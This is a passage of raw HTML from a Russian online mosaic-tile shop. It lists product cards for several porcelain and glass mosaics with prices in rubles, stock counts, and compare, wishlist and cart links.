                      <a href="https://pro100mosaica.ru/goods/PA-552-matovaya-Plitka-mozaika-protivoskolzyashhaya-seraya-keramika-PORCELAIN-300-300-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="521.36"><span title="521 российский рубль"><span class="num">521</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="532 российских рубля"><span class="num">532</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PA-552-matovaya-Plitka-mozaika-protivoskolzyashhaya-seraya-keramika-PORCELAIN-300-300-5-NS-Mosaic"
                          data-prodimg="https://i5.storeland.net/3/717/207168804/baec64/pa-552-matovaya-plitka-mozaika-protivoskolzyashhaya-belaya-keramika-porcelain-300-300-5-ns-mosaic.jpg"
                          data-id="191477761"
                          data-mod-id="313455185"
                          title="Добавить &laquo;PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=313455185&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PA-552-matovaya-Plitka-mozaika-protivoskolzyashhaya-seraya-keramika-PORCELAIN-300-300-5-NS-Mosaic"
                        data-prodimg="https://i5.storeland.net/3/717/207168804/baec64/pa-552-matovaya-plitka-mozaika-protivoskolzyashhaya-belaya-keramika-porcelain-300-300-5-ns-mosaic.jpg"
                        data-id="191477761"
                        data-mod-id="313455185"
                        title="Добавить &laquo;PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=313455185&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=313455185&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PA-552-matovaya-Plitka-mozaika-protivoskolzyashhaya-seraya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=313455185" title="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)" itemprop="url">PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PA-552-matovaya-Plitka-mozaika-protivoskolzyashhaya-seraya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=313455185" title="Быстрый просмотр &laquo;PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=313455185"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314751106 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314751106" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Amuletto-Art-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751106" title="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/986/209853971/075a3e/amuletto-art-mozaika-seriya-crystal-razmer-300-300-chip-48-48-4-5-bonaparte.jpg" alt="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)" title="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Amuletto-Art-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751106" title="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)" itemprop="url">Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Amuletto-Art-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="840.84"><span title="841 российский рубль"><span class="num">841</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="858 российских рублей"><span class="num">858</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Amuletto-Art-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE"
                          data-prodimg="https://i4.storeland.net/3/986/209853971/baec64/amuletto-art-mozaika-seriya-crystal-razmer-300-300-chip-48-48-4-5-bonaparte.jpg"
                          data-id="192339653"
                          data-mod-id="314751106"
                          title="Добавить &laquo;Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314751106&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Amuletto-Art-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE"
                        data-prodimg="https://i4.storeland.net/3/986/209853971/baec64/amuletto-art-mozaika-seriya-crystal-razmer-300-300-chip-48-48-4-5-bonaparte.jpg"
                        data-id="192339653"
                        data-mod-id="314751106"
                        title="Добавить &laquo;Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=314751106&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314751106&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Amuletto-Art-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751106" title="Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)" itemprop="url">Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Amuletto-Art-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751106" title="Быстрый просмотр &laquo;Amuletto Art. Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314751106"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314751979 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314751979" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Amuletto-Leaf-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751979" title="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/986/209854012/075a3e/amuletto-leaf-mozaika-seriya-crystal-razmer-300-300-chip-48-48-4-5-bonaparte.jpg" alt="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)" title="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Amuletto-Leaf-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751979" title="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)" itemprop="url">Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Amuletto-Leaf-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="840.84"><span title="841 российский рубль"><span class="num">841</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="858 российских рублей"><span class="num">858</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Amuletto-Leaf-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE"
                          data-prodimg="https://i4.storeland.net/3/986/209854012/baec64/amuletto-leaf-mozaika-seriya-crystal-razmer-300-300-chip-48-48-4-5-bonaparte.jpg"
                          data-id="192340508"
                          data-mod-id="314751979"
                          title="Добавить &laquo;Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314751979&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Amuletto-Leaf-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE"
                        data-prodimg="https://i4.storeland.net/3/986/209854012/baec64/amuletto-leaf-mozaika-seriya-crystal-razmer-300-300-chip-48-48-4-5-bonaparte.jpg"
                        data-id="192340508"
                        data-mod-id="314751979"
                        title="Добавить &laquo;Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=314751979&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314751979&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Amuletto-Leaf-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751979" title="Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)" itemprop="url">Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Amuletto-Leaf-Mozaika-seriya-CRYSTAL-razmer-300-300-chip-48-48-4-5-BONAPARTE?mod_id=314751979" title="Быстрый просмотр &laquo;Amuletto Leaf . Мозаика серия CRYSTAL, размер, 300*300 .чип 48*48*4.5 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314751979"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314755407 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314755407" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Round-midnight-blue-Plitka-Mozaika-iz-keramogranita-kruglaya-sinyaya-312h330h6-mm-chip-d28?mod_id=314755407" title="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/986/209858910/075a3e/round-midnight-blue.jpg" alt="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28" title="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                  <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Round-midnight-blue-Plitka-Mozaika-iz-keramogranita-kruglaya-sinyaya-312h330h6-mm-chip-d28?mod_id=314755407" title="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28" itemprop="url">Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Round-midnight-blue-Plitka-Mozaika-iz-keramogranita-kruglaya-sinyaya-312h330h6-mm-chip-d28" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="787.92"><span title="788 российских рублей"><span class="num">788</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="804 российских рубля"><span class="num">804</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28"
                          data-produrl="https://pro100mosaica.ru/goods/Round-midnight-blue-Plitka-Mozaika-iz-keramogranita-kruglaya-sinyaya-312h330h6-mm-chip-d28"
                          data-prodimg="https://i4.storeland.net/3/986/209858910/baec64/round-midnight-blue.jpg"
                          data-id="192343917"
                          data-mod-id="314755407"
                          title="Добавить &laquo;Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314755407&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28&raquo; из Сохраненного"
                        data-prodname="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28"
                        data-produrl="https://pro100mosaica.ru/goods/Round-midnight-blue-Plitka-Mozaika-iz-keramogranita-kruglaya-sinyaya-312h330h6-mm-chip-d28"
                        data-prodimg="https://i4.storeland.net/3/986/209858910/baec64/round-midnight-blue.jpg"
                        data-id="192343917"
                        data-mod-id="314755407"
                        title="Добавить &laquo;Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28&raquo; в Сохраненное" href="/favorites/add?id=314755407&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314755407&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Round-midnight-blue-Plitka-Mozaika-iz-keramogranita-kruglaya-sinyaya-312h330h6-mm-chip-d28?mod_id=314755407" title="Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28" itemprop="url">Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Round-midnight-blue-Plitka-Mozaika-iz-keramogranita-kruglaya-sinyaya-312h330h6-mm-chip-d28?mod_id=314755407" title="Быстрый просмотр &laquo;Round midnight blue. Плитка Мозаика из керамогранита, круглая, синяя, 312х330х6 мм, чип d28&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314755407"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314755513 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314755513" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Atlantis-Platinum-Plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-Bonaparte?mod_id=314755513" title="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/3/986/209859952/075a3e/atlantis-platinum-plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-bonaparte.jpg" alt="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)" title="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)">
                    <meta itemprop="description" content="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Atlantis-Platinum-Plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-Bonaparte?mod_id=314755513" title="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)" itemprop="url">Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Atlantis-Platinum-Plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="370.44"><span title="370 российских рублей"><span class="num">370</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="378 российских рублей"><span class="num">378</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)&raquo; в список сравнения с другими товарами" 
